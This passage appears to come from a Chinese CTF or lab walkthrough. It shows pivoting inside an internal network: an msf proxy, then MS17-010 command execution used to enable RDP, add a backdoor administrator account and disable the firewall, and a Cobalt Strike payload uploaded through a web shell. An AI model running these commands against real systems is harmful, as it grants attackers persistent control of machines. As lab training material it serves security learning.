



msf开启socket服务

这里我们打开msf的socket服务,这样我们通过代理可以直接访问192.168.20.30

开启远程桌面

还是刚刚一样的操作借助msf17-010命令执行,进行添加用户、添加管理组、关闭防火墙、打开远程登陆

set COMMAND 'REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f'

set COMMAND 'net user dfz 123@abc /add'

set COMMAND 'net localgroup Administrators dfz /add'

set COMMAND 'netsh firewall set opmode disable'





将上面的命令都执行后,在192.168.10.10上直接登录192.168.20.30的远程桌面

这里提交的flag3

收集内网信息

通过apr -a发现还有一台192.168.20.20,这里盲猜应该是之前192.168.10.233

192.168.20.20











看了网上的wp说是要用PTH攻击,这里通过cs上线192.168.10.10和192.168.20.30,方便后续操作



CS上线192.168.10.10

先创建监听器



生成payload





通过蚁剑上传并执行

得到会话

